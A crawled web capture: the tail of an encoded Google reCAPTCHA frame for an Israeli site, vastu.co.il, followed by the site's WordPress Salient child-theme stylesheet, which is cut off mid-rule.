wrPCsVYhwopRw67DosKGw44kL8Oowr3DokzDrFDDhcKoLRRhIcKqwoDDtcK8SlhJw7TCpcKrwrdedcOGw5HDtXBSw5LChFQRwrvDsGkawrdPQMKzwoh/wpxOUcOiZH3CiCtYccKIwoXCj8OGw7XClMOrw6NvTSnDncO8wrfCmT5Ne8Obw6NrTcOJwoVyT8Obw77DgQpmw4hCwovCjipxccOLwoPDtsO5McOKwo/DmsKiUsO7wpHChRxNckc5e3fCi8O0w7NlHMO2LR9Mw6DDl2jDuxzDl3cdY8Odw7ZAVsKuwoIiw43DjcOwMD7DusKiejrCq27Cl8OkA8Orw6TCsHchwqPCqsOqw5rDvMKzwqDChFEkHMO/J3Zyw57CuMKfwoTDisOMwqLDlMK4wpUxw6J5TMO2w5jCugRPei4kw5MQIcKFwoLCrsKiw7U1wp/CncOJc8OkwpLCrsKaa1DDg8KKwo8+w5Jyw6pdeTQwwoVjIVt5P8KZQSrDt1AbBCNWw47Di8Kce8ODWMKLw6gaw6A7wrHCn8KFw67Dq8KWdFPDl3rDlHZ/[base64]/CuiPCosK3wqnDuGLDjmXDgsOTwqwuwoVPwq5YLMKUw43DrjAoVMKvw44YVsOgO8OtY8KncQlUMcKoEcO1Z04/[base64]/envCuEvDlAfDpMO2wqpuwpHDmyoJw55zwphJDMOZwoHCgjXDlcKzOcKICDR6AsKwAlbChMOSLGZhLcKec8Okw6Mfw4zCiFA4FMO/wosTcyrDrsKRwqnDqsKEwoUjw4vDgExrZ8KNw7AzXxbCqcOZHMOPwrXCr8K+TMKZf8K+wopKSlxswrzDhDsiQsOLwp/CtgY6cMKvwrNywoU2ACoLwoBzPyAXwod3wogVezBOworDicOcwp4SwqZFKCfDlsOCfi3Dp8KWMMOzwp7DhjolDMKlwrFvwpARw6xIwrQebmXDkDLCj8KbIsOZw5w8XcKGwo3Dl8Ozwp4lwqoMZTI6w4DDuMO1WTJrdiHCv8Ogw5wXw4IcYVs2wq/CnsOyw5fCjB/DqMORw4x1LcOcG2NTcX58w6DDly7CscOkQMKzwqo/[base64]/DribDh8KONGPCsAHDthnCjz51OsKwPmXCqy1rw51Kwptlw4/[base64]/LihBw6rDicKrLgRhXkDCl8Kzw7TCogTDjzvCq8KiYy7DjcOvwqvDtEhEKsO7woA4FlAQf8O4wrrDgBPDt28qwopXRcKzTCJtwpPDjcOXb10UQ1vDoMKWTmHDkD3Dm8OCM8O/SmMUwoNRXsK/wqrCtyhvIMOnIcO1MU3DocO+wpVsw7nDoXnDvMK0wpUqcmo7w6XDrsKSwoVKw5UtHsO6Tx1NwoXDgMKMElHDsn3CsSgERcOJwoIHIMKmAyF8w4PCnl1uDsKDCsOewrHDocKVMcKowqzCmVDCmMOjVU1CXEojekDCgB/DtcKVQ8KmHMOVE2DCrkh1MRYjRcODwrALw6LDgDkPGk1WFMObwrhET3pIYi19w7RvwogjDld2C8K0w6tUwqcua2J6F0p6PRHDrcOVNSAKwrDCq8KcLsKAFUHDuAbCsAwXSgLDv8Kcd8K7a8O0wr/DuHvDjBNcw5nDjijCvMOgwog0UcO6w75Mwr8Hwp7DrsO6w5rDtMKAPcOKDgoSRcOVIH82YMK4w7rDtGzClMOPwp/CtcOPFSPChxEzRcOQDjzCscOJFcOnZVHCkcOGWsOoB8KrwpvDjDoBw7sbwojCicO+woJdOx/DjMOHwq8zPy8rw5JJTMKzOijCqMOPdHBZw5nCmG4aFMODWmfCjsKKw6nCtlzCu2TCjsKgw6fDpBBUF8KUPT3CiG7CmsO3w4xqwq/Cu8OAwqo2T3fDuAcLwrkLFMOlT2xwS8OqwqN/a8OKwpXDrMOlCljChMKBw4/DpiDDkcKGw73DmMKxw4cew7B+RmwSw67CuCVqbsKGw4/CvMKdYsOaw7/DoMKkw5BIZBZHDsK4NsKyw4cfK8KTLcKULcO+w7LDnGTCqkrDusKMw63CkMKvwqNcXsKrwpbDvQRfIBnCpns8w4URw5Y/woLDkEHCqMOSw4PDpmBewqXCusO/GwrCvcO2w7gHwp/CkTN1w7VpwrMPw69Kw5LDgMO1cMORwpkxwr93GsKoUMOQaXbDmmDDp8KtV8KATcOswop5w6oyDcOPw5V6wo90wo9tMsKRw7LCv8KgX34rw4Q6w77Dq8OlO8Oow5/[base64]/[base64]/[base64]/[base64]/CiWLDicORw5HCiMKGwr7DscKVwrFaZcKJXF1gwoETcXp2w4gMwonCp8KAw49qFMKqXsOEBMKUMUXCikXDtyEiw4TCmMK0ek0cXHnChwYWOF3CvsKrQnXDmiTDnlHCmkoDw4xKNjfCs8OPesKFw4rCmMKAw7fCqh4KBMKpaz/DgsO/w5fCsy3DgCbCtsO4ecOpZ8KBw7Z9wobCuA9OKW1Bw4tOwr5IAEZQfGh5w6Myw4NBw4vDh347C2rDg8Kywrhzw7A/wr/DjMKswqHCmcKKWcOUKyN4w4V2wpkSw4dUw7Erwo3DuBLCnEfDiMOaw7ZiaxBYwqTDhMKdVcOlX3cYwr8BDCYIVMOjcjkEAcO6EMOkwp/DscOTAXnCpcKnHhRCQiVkw4zDnmvDrUrDlQEubcKrBSLCrVw6HsKEO8KVQsKxw4rCgsKWLkUpw5/Co8OVw784WCpzUlnChTpsw7nCgsKYRkHCiX9JDBXDulTDocKDPF5OHH7DrW1sw5o/[base64]/ccKVw7Z1ZMKSw6Q6fcKdwoTDviF/ci8fCE7DkzBewo4QS3c8TUQdw70qwpHDqTNjBcOsbxTDrQ/CiUXDocKyMsOjwqBuBjgYwp9IeRcUYMOEeVUdwozDhyZDwrJNR8OUKSV3UsOGw4XDkcOew4/[base64]/CpW7DjmhXw7krD8OjTX4pwrrDoCxmPETCtkAwwoPDvFDDpsKZw4rCpEArw6vCrxMWwoDCg8K0woPDrsKKEWXCgcKKCzwAwrcawoRvwp/DoWzCmSDDgUJqWMKEw5YNasKOwpErXnbDqMKROghwO8K1wozDpBjDqgwxCW9Zw6HCmsO2UcOiw6xowqVYwrkZw59IcsK+w4DDpcOrIAPDssOjwpvCtMOGN3vCnsOWwqHCtmTDun7Dr8OXXxkDYMKpw4VKw7bDgl/Dg8OmIsKtaTLDk1zDoMKmF8OsKxAPw4hZUsOVwpEdIcO7HyAPwp3CkMODwpAMwqYcRXjDrl8AwqTDh8OfwoTDuMKawrNzBj7CuMKsKWoVwr/DpcK0JzM8AcOHwp/CgDvDkcOnfWwKwpHCmsKlN8OId1fDhsO/w4rDm8Kyw7fDgT1Yw6lGByRYw4VFcRAfNUbDocOIDmLCqEnCpUnDo8OEAkHCtsKjMC/CiXHCh2ZTIsOOwqfDr27DuQwJLkbDiEXDrcKBw7kbCUsFRsOJA8Krwp/[base64]/Dr2dVw51tfFzCowZnw5jDomjDnQPDrMKVQTvDlsOiwqbDi8KEw7coQDU4w64aH8OrbsOUWB7CtMK7wpnCr8OqOMO5wo0nGsKZwoDCpcK1w7JPBcKWA8OHUwPDuMOSwr85wrpewo3DhQ7Di8OvwrDCqgzDh8K+w5zDtcKePcKgQFVMw7rCnBEjQ8KJwp/DlcObw4vCrcKHdMKZw5/DnMKZMMOmwrHDtMK2wr3DrFJJBFV1w4LCvAHCoV8Kw7BBFxpCwrQ7NMKAw64BwrXClcK5D8KCRiROVCDDuMKLAVxTdsKtw7sALcOAwp7DsnwELsKsF8KNwqXDtCbDvcK2woh9XcKYwoPCoicuw5HCjMO4wqktLCZVRMO/[base64]/DuxQVKMKBw5HCpyNmw5zDmMK5wocFLsOXwr/Dj8OkTsKvw7/ChhnCjAs/VsKDwpUEw4Vea8KSwpATQcOOw7zCgCkOGCzDsyEVTlVXw6TCu1/[base64]/ClsObwpNjw7fDs8Kgw7cMwoo2wqMPw7TDqWVMw7gsw6zDgcKrwrvCh23CmEnCglPDhCXDlMKXwrfDlsK0w4lbPwVnCHZpRmjCqwzDocOMw4HDnsKoYsKzw5FCOWbCkGYKZxTDhUxuaMOkFcKNESjDllTDhQnCl1jDrjXCg8OPI1Zww4PDrsOeB0/Dr8KNd8O9woNmwp3DmcO6w47CrcKLw5jCssOaScOKC17DoMKbEEU5w77DqR7CpMKbD8KAwopTwrXCu8Orw5czwozCh28XYMOMw5wfBXo/[base64]/[base64]/ClMOyw7wqwq4ZPcKDI8KsHcKMOyUCwpNTIcKwwpTCpWjCtBlowpHCjsKkJMOzw6IxVsKweWMRwrwuwodnTcOcGcKuYcKbBDVsw4rCm8OPJRMwJksJFUIDNkrDkn0qNMOxasOtwqnDk8KSTh5NZMK+EToHKMKdw7nDpnpCwrFrJw/CnkwpVWzDvsOWw4nDjsKOLyjCnFZyPSDChFjDncKkEkjCmWdnwq3Cj8KQw47Don3DmVUxwoHCgsOjwqYmw5HCu8Kgd8OAUcOcw4LDisOaSm91Ex/DncO+C8O/wqkoIMK2eH3Dk8OXPcKIMTzDi1HCpcO8w7DCrm7Cj8K3CMO8w6fCkBkXERTCrC8ow4zDvcKHZsOZY8K8NsKLw4rDqVPCiMOYwp7CkcK9IGN+w6zCgMOHwq7CnjgEQMKqw4HChAh3wo7DjMKqw4bDg8OHwobDscO/EsOpw4/[base64]/CrB3DmMORw4jCvAzCocObfwgpw6dxw5d5wrfDv8OwfwBkwrASwox6XsKSe8O3fcOOcUM2WMKraGjDjsOLeMKWVDl/[base64]/Cg8OAd8O9w6kqY8Oqw7rDjsOVwohxwpvDoHTCnh9uQCE/SHE3fcKWflfCkwjDkMOiwp7Dn8OFw5Ulw4HCmixQw71awobDisODYgkWR8O/QMOSH8OgwpXDnMKdw63Cl0bClQtnP8OaNsKUbcKAHcORw4nDsXMywpbDlD54wo82w44Lw57DhsKMw6/DqnnCl2TDtcOuNjfDjAHCnsOGLWQkw4hlw57CosOIw4RDPgDCmcOGBGtUF2cfLsOxwpN8w6B7ah5iw7FAwqPCksORw4fDqsOlwqx6QcKFw5NDw4XDvMOZw7xZSMO2bgDDvcOkwq1/BMKxw6vChsOaXMOdw44mw6tew7ZNw4fDmcKNw7x5wpfDkU7DgU0cw5TDpE/CkRpnW3DDoCLDgMKLw6vCn03CrsKVw57CnQLDlsOLa8Osw6rDi8OrYRl9wqzDu8OLWV/DnX12w5XDug0CwqYeKnXDlhJPw58rOyjDkRbDoHLCjV83PUQwQsOmw49HCcKLCXDDgsOKworDtsO+QcO3V8KYwrnDjSLDvsOKaC4kw53DsCzDtsKLC8ONJMOgwrHDj8KXF8OJw6HCgcOGMsOSw43CqMONwpPDpsOSADcawo/CnTfDl8KRw6phRsKCw6BXeMOwIcOdMyzCqcOqL8OzcsOSwo8eRcK4wp7Dn3NawpUsDi0ZJsOydxjCs10sN8OMQMO6w4rDmjLCumLDnmcSw7vCk2IswovCmwxQMjvDlMOew70kw6dnFwnCgXBlw4jCtGQZOWzDh8Oqw5fDtBVBRcKqw5o9w5/Ct8KWwpfCocKPGsKWwoJFLMKrWMObTMOlNikxwpHCp8KeFMO7RjF5IMOICh/[base64]/wp9tBHfCgQ8XeUhawrjCli5ZAsODw4jCmBbDrMOawrIYOi/Ckn/Cr8OXwo9qJ3prwocVEkbCnAzDrcOTXyJDwpLDpD1+Slc2KlpjbU/[base64]/DjsO2w5AvIsKZRAPDiGrDjcOYw5jCnBDCqMKTQizDrSHDmz1sc8KUw4EUw7B+w5YMwplhwpQqZ1hEMFtpecKXwr/CjcO3YQnCpmDDlMKlw5dcw6bDlMOxDRzDoiJ/IMKaEMOoBmjDqg4BY8O0EjvDrhTCvU5awqBsUAvDjQNFwqsvQC/Dp1nCtcKQUSTCoFPDo0zDt8OdbkoGNzcZwrpQwqYNwp1FMgN9w6/CgcK3w53DvGNIw6EZw47CgsK2w5l3w7jDq8OCImMjw4R/Uhpkw7DClHJsUsOGworCrw9/TE/DslV/w6nCmURIw7TCp8O6Vi1mBh/DtzjCtTA6ay12w5FmwpAGC8OZw5LCrcKQWlkqwotPQjjCvMOowpYKwodWwoXCr3DCgcKoNQPCrDR6ecK/[base64]/wr0Gw5xDATYOwqTDvcKgw5QiJzg8KgfDlMKyBcKTH8ONw447aBcnwqBCw6/Culhxw5rDtcKBd8ONH8KmbcKeQmLDhnJoeC/Cv8KAwpE3F8O9w7XCtcK0SF/DinrDp8OpUsKQwqgww4LCp8OFwrjCg8KKXcKCwrTCtGMUDcOJw57Dh8OGKmjDkk8HIMOIOEpEw67Di8OQcXfDiFM5c8OXwq0uYlNLUBfDjMKmw4FDX8O/[base64]/Ck8KObMKlIA/CiAzDhEkEfcKVw4fDj8OCwrdOwoEWAsKow7ZCZ2jCgRodLsOBN8KMCyIcw6JLUMOHdMKGwqfCkcKwwphxVx3Cs8OIwqzCnSfDhT3DrMOZHcKVwr7DlkXDlWDCq0jCsG0ywpM1TcOfw57CjcOQw74WwrvCosO/XwRdw5xTTMK5eVtYwp4Vw5rDtkVHbVTCi2vCpcKqw6VcVcOzwpw6w5IJw4fDssKvB11/wrvCmkIRecKqFsKuGsO1woHCmX4deMKkwoLDosOoWGlFw5rDu8Oyw4RZS8Opw4HCsR04Un7DqzrDhMOrw7Yxw6bDvMKYwqvDnRXCtmfCuwzCjsOpwppQw4JOdMKIwqBmaDt3XsKCIHVLB8Kpw4hqw5HCrBHDv2XDjn/Do8KlwpXCuiDCq8O7w7jCllXCssOrwprDnn4xwpRwwr4lw6s1JW0hI8OVw54Twp/ClMK8w7XDmMOzam/Cl8OoOisZTsOrcMOpU8Kgw78ATcKqwoUcUj3DvcKIw7HCgUFBw5fDjHHClV/[base64]/wq7CkBrDrcOnw4oNVQHDtURrSijDrHIYwp3CgnlCwonCrsKVGDXCucOIw7fCqg9hMEsBw6tvanvCr2YTworDt8Okw5XCkxDCt8Kaa37CuA3CgHEwSVs+w59VR8Knd8OBw7nDsQrCgmvDg3EhUScjw6Y5OcKNw7pawrN6HnFlbcKNYEjCk8KSAEVCwpjDmG7Cv1XDmh/CjUZaRWIDwqZVw57DnmDCiFbDmMONwqM6wr3ChxkqPF5mwobDvk02DWViHhbDj8KawowxwpoDw6sobMKhEsKzw6M5wqo0HmTDk8Ktwq1gwrrDgG47woEaM8Kuw67Dh8OWYcK7JgbDucKRw7DCrCw6FzFvwoMjFcKyBMKbQjrCjMONw7bCi8OLBsO3KAYNM3Jrwp/CmCIYw5/Dg1/DglM3w5/CtMOGw6nDpy/DscOCHW0FSMKtw6LDjgIOwqXDksKHwovDosKBSTfDk0wZCT1CKRXDpmjDijXCj1RlwqMNwr3Cv8K+HVZ6w5HDjcOtwqQ+W1nCnsKxQMO3Y8OLM8KBw4FTKEsxw6ppw7LCm1nDoMKHZsKqw5/DusKNw4rDmABiNkdww5FDfcKTw7xyJQbDvwfCgcKzw4LDgsKqw5jChsOmNHjDqsKlwpDCkV/CtMOnBmzDo8OlwqvDlXDCrDYIwps7w7fDqMKMYmdCMlvDgcODw7/Ct8K+SsO2dcOpK8KQWcK2GMOndVjCoCt2B8Kvw4LDoMOSwrnCh0Q0N8KewrDDosKmGg4dw5HDmMKZYwPCu0ghDzTCqg57bsKbOW7DrAgoD03Cj8KnByjCqm5Owqp1EsK+dcKxworCosOlw5pKw67CnRTCv8Ogwp7Ct2YDw4rCksK+w4czwoBzM8O6w6g/XMO7WG1swq/CicKiwp9BwoNTw4fCicK+QsOmHMO7G8KiXMKrw5k8F1TDg23DocOOwpcJSMOUXcK9JRbDp8KUwoo6woTDgAHDk3/DkcK5w4JuwrMQRsKWwovDtcKDAsKgScKtwqzDl2gPw4NXDRhEwq4Fw5oAwq0DSyEewpTCmSoVfsK2wqxrw5/DvFjCmxNvcl3DgXTCq8OKwphXwqzCm1LDn8OkwrrDi8O9YiBEwoDCicO4FcOlwprDnQ3Cq1LCk8KPw7/CrMKUOk7DtXjCl3nDnMKkFsO9Shl1PwZKwpHCv1hpw5jDnsOqJ8OXw7TDumhYw4ZcLsK/wrBfYW90K3HCvmLDih4xWsOVwrVYXcO/w50MciHDjk8Tw5DCucOVCMKtCMK1cMOSwrDCv8KPw50KwoB+a8OdZmzDvhByw5PDqGzDiS8Rwp8MPsOxw4xSwoPDjMO3wqt8QB4QwqHCgcOoVljCocKiUMKBw4kcw5IiDsOKAsOaIsKrw4J2fcO1PjrCgHsjS1clwobDnU8rwp/DlcKVR8KadcOPwovDv8OdNn3Ci8OyAXcsw6nCscOmAMKYLW3CkcKCXijCgcKEwox4w79cwoDDqcK2dFJaO8OgR3/Cu1BxH8KEShPCo8Kqwr1NYinCgF/DqUvCpT7CqRVxw5cHw7vCoXbCizRtUMOQYwQrw47CqsKQFA/CgxDCpMKPwqILwolMw5EIHFXCqjrCscKrw5RSwqEldVEuw6EmG8OcEMKracOZw7Vow6vDgCwbw43Dv8KhYDDCg8Kowr5Kwr/ClcO/LcOtXkfCjAzDsB/DoEjCmR/Dl3BlwqhuwozDp8Klw4k7wq0fFcOBCTl6w4/Cs8Kgw7PDsERzw6wnw4HCtsOCw4tVU3vCrcOOX8KFw5x/w6DCi8KRScK5IW4/w6gII0wfw4vDvk/[base64]/Duh/Dn8OIUsKfw5zDpyDCmwTDksO1RHMUa8O3JsKULlVlDDhzw7HCpmVgw5rCosK1wp0Yw77CucKhw6kSGXk3BcOpw5PDlj1nKMO/ZhQEEgI+w7IfPsKrwoLDhRkGGx53S8OKwqALwqAywqHChMKXw5BaTcOXTMOWACPDg8KSw505QcKYLUJJbsOfJAHDkTwfw4svFcOTO8Odwr5aWDc7HsK+XQzDjjNRcQzCq3rCnThBSMOCwr/CncOIb2ZJwogkwqdmw55PZz43w7AVwqzCpzHCn8KwPFMFMMONJTAzwo4kTXQgFnkyaxwnCsKSYcOzQMOQLBbCoFbDhk9nw7EmWBUawrbCssKtw63DjsKvWGjDrAdsw6Bhw6RkF8KEcVPDiA0dRsOwW8Kuwq/Co8ObCGd3YcO4Jh8jw7HCmgRsIGpxPkVuJxQVf8OgZ8OUwpooK8OSJsOcB8OpIsOhFcOfHMKDMMOBw4AiwpUFZsOMw4ZfZTQGPH4jJsKXRR1IK3dIwoTDi8ODw5JiwopMwp4twq9XGAk7WyfDlcK/w4QjXyDDtMOVW8K8w47CgsOpBMKUWRjDnm3CtyttwoHCtMOYbCHChcKDOcKEwpF1w57DuDIHw6tPKGcpwr/DpX3Cs8OUO8OAw4PDu8Orwp3CjD/[base64]/CgMOjasOKwqEBwp4WP8O6UTTCuMK5JsKgZi9ywrXCnsOwLMKjw48mwoB8YRhCw7PDnygGDsKND8KHT0U8w6gCw6LCksOAIsOOw4BfDcOGKMKFc2JywoLCosKwW8KBGsKoXsONU8O8WMKtBkIaJsKdwoE4w6vCpcK+w69RBj/[base64]/wpliw7/Dsm5hVsOMw5bDrMOiNMKAw7RjwotuwqIjw5sjJ3gTwoLCq8OxCATCgBM3YMOyDsKsDcKmw6gWOyfDnsOXw6zCiMK4w6rCmWDCqznDrRvDtCvCjj/CnMO1wq3DjGrCvkNWb8KJwoLCvBrCsWnDqkYXw4I+wpPDhMKKw6LDgzY2V8OGw7zDtcKhZcKRwq3DvsKJw6/[base64]/wqZNw7DCksO4K1rClS9gwrsIWMKtw4bCh1hpVTLDtyfDux9ew6jCiks1UcO5YxvCkWHCrGRlbzHDhcOEw41GU8K+JsK/wqxqwrwSwpMbCGAvwpPDosKgwo/Cu2Vdw5rDkWAOKzNzJMOPwrHCtzjCpA8Sw63DoTENGkE4DcK6EVPCosOEwrrCg8KEfVfDkz5pS8KQwoEjairCtMKqw51QJlJvfcO2w4fDvg3Dq8O0wrEneh7DhV9iw61KwphdHsKtCE/DrQzDnMONw6MKwoRbRBrDr8OwOkzDncOKwqfCosO7W3Z7J8K/[base64]/CzrClMKGwpvCqj4swoHDgk0jwobCpg0QwofCosKJw7xpw5w1wrTDksKfZsOEwp3CsA9Mw5ASwp96w4PDu8KJw4gOw6BLL8OgfgjDrV3CuMOMw6E4wqIww5s8w5g/KgR9J8KvBMKPwr1dbUjDiyLChMODUW5oCsKOBCskw40AwqbDnMK/wpTDjsKzDsKRasKJVnDDicKuFMKuw7XCmMOfI8O7w7/Cv3rDt33DiRrDrSkVBsOvAMO7amDDr8KrAAU1w7/CtSLCskoJwoLCv8Kkw4Y8wpPCh8O4CcOKOcKcKcODwr4rOijCkXBYdB/Cv8OhfEEbBsKbwo4QwpAjEcO8w4NQw55twr1BfcOzJsKEw59tUmxCw49ow5vCmcO1YsObQVnCqcOGw7Mnw6DDj8KvAMOOwonDh8O0wpo8w57CqMO5FmXCsW4Lwo/[base64]/ZcOHwrNZZC3DiMK5MF7DpcOIw7UqD8KYw6tmwrrCpFFoworDtWNnFsOPcMOzdsKQZlLCsmDDsiZewq3DhQrCkF4JFFnDssO3DsOiWS3DgHd7EcKxwoh0MC3CoDVzw7oIw7jCncObwrhVZnzCtjHCo3sJw6LDqhk6wrnCgXsxwonCjl9/wpLDnAQ0wrEFw7sFwqYJw7Fpw7EyN8Kiw6/Dqm3Ch8KnDcK0f8OFwpLDkCcmChENBMKuw47CmcKLXsKywpY/wpgXMl9mwozCsHYmw5XCqxlMw5HCk2xVw78QwqnDjgc9w4o0w67Cp8OaaVTCjFtZQcO7ZcKtwq/CicOdQCEKGMOVw4DCvn7DqcOQwo/Cq8OtZcK8SCgGQXpcw7HCpXNGw47DncKJwp1SwqATwqDCmgDCgcOBdMKAwoVSfxIoCcOewq0kwoLCjMOBwo5mIsKMA8K7al/Dq8KUw5zDnBHCscK5IcO3VMOyJGtteDEjwpNKw59uw6XDlRjCryEGPMOzTxDDp2wtH8Oew7LCkX9IwqnChT9YSxnCnFnChS9hw44+DsOOaW9rw5kZUydMwofDqwrDscOlw48LNcObHcO8DcK/[base64]/[base64]/DrsOaw4XDj8Odw7/DvsOLXGMywqzCuQgmJAfDgcKTXMOzw53CisOkw6lxwpfCqsKYwr3DnMKbBEDDngxhw6/DtGPCoFjChcOXw6csFsKED8OGd1DCoBUow6nCt8OgwqZxw4/[base64]/[base64]/[base64]/GnHDoG7Cn8KhbcKIwr7DlcO5wonDu8OEa0LDr8KdEDzCn8K0w7REwoLCjcOgwrlQZsKwwotSw6x3wpvDllN6wrAsSMKywrZUDMKcw7jCq8OWwoVqw6LDvsKUe8KCw7Z+wpvClxVeG8KKw4Yaw5nCiELDkEXDqydPwrNrcyvDiDDDjFsWwrTCncKSbipCw5h8BH/[base64]/wpnDtcO2w4fDtsKkw6tMw7nCksKTw4l9wozDncOLwq/DpsKzfhVkw43CsMOjwpbDgS4RZwFQw7fCmcOMRHDDs3TDh8O3VErDucOdZ8OGwoTDucOXw4rCk8KWwptmwpMjwql7wpzDuEnCp0PDrW7DqMKYw53DkXJ4wqheS8KiJMKIA8OCwpzCl8KXTsK/wrZVa3B8FMOjMcOKw7QCwrlbIsKCwr0ELXtNwo1tUMK1w6oVw5/[base64]/CpGXCknobJcOSOS/CisKCwqDDoVN6wppVFMOkE8OEw6DChTxYw4vDuFJTw7/Co8KFwqDDuMKiw63Cg1LDkjdXw4rCsRTCvcKWGEkew4jDnsKeIHbCv8K6w5sFOl/DoH/Do8OhwqLCjzEmwq7CsUPCicOuw5BWwpUZw7XDiRwBGcK9w73Dn384I8OPcsOyPBHDh8K0aTjCkMKRw48dwoMQETTCqMOHwqsYZ8OgwoghSMORZcOpKsOOCStZw7c5woRYw4HDgVvCqjTCnsOYwr3Cl8KTDMOWw7HCoh/DuMOsf8OjD38lFn8qGMK3w57CigIowqLCnXHDs1TCsQlsw6TDpMKAwrVGClkbwpDCvHvDmsKyDGEKwrZhR8KhwqQFwqxgwoXDj0vDtxFsw7E5w6RPw4/DpMKVwrbDkcKGwrd7M8KgwrPCgAbDj8KWCnjCu27ChsOeERjCmMKsSnjDhsOdw4sxFgoJwrPDjkA+ScOhecO/wonCsxvCqMK9Q8OKwo3CgwJhHlTCqRXDo8OcwpRbwqjCkMK0wq/DsjjDgMOcw5rCtxIywonCvy3Do8KJBi89XQDDncO8SCTDvMKvwqIpw5fCvG8mw7Jsw4HCvA/DrcO4w4fCoMOlGMOMCcOLCcOSKcK1w4RUVMOTw4LDgklHasOddcKpfsOXEcOjAwLCqMKWwpUhQj7Chz/CkcOpw7XCjn0rwqtNwqHDqkHCmDx+wp/DpMK2w57DnUNew5d+EcKSHcOmwrR9D8K3HEQbw5XCrw7DtsK3wpU2C8KDJ2EQwosowpwvHD3DmAdaw5A1w6BLw5XDuynCp2hewonDhBwHUV/CoU5jwrbCrVnDom7DgMKrZ2kDwpXCogHDjxrDqsKqw67DkMOGw7pywpIGFTrCsGBgw7jDvsKyC8KJw7PCu8KpwqYGN8OFHMKvwqtFw50jDxgxZ0bDu8Ouw6zDkBnCp3XDsEfDsG09X0VGRADCq8KuZEI/[base64]/DqijDlHNXwrRRwoNQwr/CjzFYwqTClgoRMcKYwrNIwrnCgMK1w7kfwpwPMsKqZmrDijBXJcOYdj05wqHCkMOiZ8KMPkMzw7t2TMKcAsK0w4FHw4fCjMO1fSouw6kXwoHCjArCn8OnSMK7RhzDk8Oow5lIwrodwrLDnXjDmxdyw6ImdSvDqyomJsOqwozCr34Fw7vDisODfEJ2w4PCgsO/w4PCpsO5UwNdwpIJwoXCmDc/[base64]/KG/DgsKFLcKjw6xKw5tawr3DtMKVw5RGwoPCocOMwq3CpVRgUSXCoMKIw6XDsnY9woVVwpTDigRYwqbDonHCu8K+wrciw6LDt8OuwrVWRcOFHcOVwpXDvsKpwqtQCGYww7UFw77DrH/[base64]/[base64]/[base64]/DhMOJK0Jdw5TDgldgwq3DmG/ClxfDrULCvjptwpjDpMKDwrTCjcOSwr0OHcOvYcKORMKeDxHCvcK4KCJGwovDnVQ9wqQCETQMIXwvw73CksKZwoXDusK7wp1ow7A9WBJpwq13cw/CtcOAw4HDgsKUw7HDnwbDtR0ew57CpcOWJsOGfQXCoVXDnxLClMK4WV0iSmnCmEDDr8K2wrhGSSdFw4nDjyU8TB3CsGPDuSMUWxrCgsK4TcOLbxVVwqZtCMKqw5cffEVhZsOHw5rCo8KTICx6w6rDv8KPFQ8JcMODGA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.vastu.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ilkrpiX7NgkWfujSKLI2s0xKnRN73aQpBcym26OFeI8\\u003d\x22,1,0,null,1,1769221897653,0,0,[74],null,[10,113],\x22RC-szZZj1J4peE3ZQ\x22,null,null,null,null,null,\x220dAFcWeA5kHPE24mIS1I5Ya52mVwCxHsExy-aby78BOyO41mfOFQn2h-7SNoKOOf4x778d_uu2bMsPSqYViztvztem4FoRG3wMIw\x22,1769304697634]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vastu.co.il/wp-content/themes/salient-child/style.css
body_size: 2246
content:
/*
Theme Name: Salient Child Theme
Description: This is a custom child theme for Salient
Theme URI:   https://themeforest.net/item/salient-responsive-multipurpose-theme/4363266
Author: ThemeNectar
Author URI:  https://themeforest.net/user/themenectar
Template: salient
Version: 1.0
*/
@import 'https://fonts.googleapis.com/css?family=Oswald:700';

.grecaptcha-badge {
	display: none;
}

.woo_archive_description {
	display: none;
}

.woocommerce-breadcrumb {
	display: block !important;
	box-shadow: none !important;
}

#ajax-content-wrap .container-wrap-salient {
	padding-top: 0 !important;
}

#ajax-content-wrap .container-wrap-salient .woocommerce-breadcrumb {
	margin-bottom: 40px;
}

.tax-product_cat .nectar-shop-header .woocommerce-breadcrumb {
	display: none !important;
}

.woocommerce-breadcrumb > span:first-child,
.woocommerce-breadcrumb > span:first-child a {
	padding-right: 0;
}

.woocommerce-breadcrumb {
	padding-right: 0 !important;
}

.tax-product_cat .woocommerce-breadcrumb {
	padding-right: 25px !important;
}

.wpcf7-form input,
.wpcf7-form textarea {
	direction: rtl;
	text-align: right;
}

form.wpcf7-form input[type="submit"] {
	text-align: center;
}

.single-post .content-inner {
	padding-bottom: 0;
}

body.single-post .post-content .wpb_content_element p,
body.single-post .post-content .wpb_content_element ul li,
body.single-post .post-content .wpb_content_element a {
	font-size: 17px;
	text-align: justify;
}

body.single-post .post-content .wpb_content_element ul {
	margin-right: 20px;
	margin-left: 0 !important;
}

body.single-post .toggles .toggle-heading {
	font-size: 17px !important;
	line-height: 1.2 !important;
}

/* *************************************************** */

.vastu-primary-btn {
	direction: rtl;
	background-color: #f4d02c !important;
	color: #000 !important;
	font-size: 16px;
	padding: 10px 15px;
}

.vastu-primary-btn::after {
	content: "";
	border-left: 2px solid #000;
	border-bottom: 2px solid #000;
	width: 5px;
	height: 5px;
	transform: rotate(45deg);
	transition: 0.3s;
	position: unset;
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}

.vastu-primary-btn:hover {
	background-color: rgb(244, 208, 44, 0.8) !important;
	transition: all 0.3s;
}

/* *************************************************** */

#portfolio-extra > div:first-child {
	padding-top: 0 !important;
	padding-bottom: 5px !important;
}

/* *************************************************** */

.home .home-content-social .nectar_icon i {
	line-height: 30px !important;
}

.page .home-content-social {
	text-align: center !important;
}

.banner-social {
	display: none !important;
}

.social-icons {
	direction: ltr;
	text-align: right;
	clear: both !important;
}

.social-icons .nectar_icon {
	padding: 5px;
	background: #000;
	margin: 5px;
	border-radius: 50%;
	width: 34px;
	height: 34px;
	text-align: center;
}

.social-icons .nectar_icon a {
	width: 34px;
	height: 34px;
}

.social-icons .nectar_icon i {
	color: #fff;
	font-size: 20px !important;
	line-height: 28px !important;
	height: 26px;
	width: 26px;
}

/* *************************************************** */

#sidebar .widget {
